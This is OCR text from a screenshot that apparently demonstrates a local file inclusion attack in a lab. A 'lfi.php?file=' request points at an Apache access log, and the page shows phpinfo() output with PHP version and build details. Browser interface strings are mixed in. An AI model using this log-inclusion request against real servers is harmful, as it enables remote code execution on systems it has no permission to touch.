 phpinfo()
www.fileclude.com/lfi.php?file=E:\phpstudy_pro\Extensions\Apache2.4.39\logs\access.log.1689033600
常用网址 京东商城 短链接生成器-JSON...
? 随时在网上进行快速、安全且私密的浏览。 设为默认(S)
3:22:59:53 +0800] "GET /lfi.php
PHP Version 5.6.9
php
System Windows NT MERLIN 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"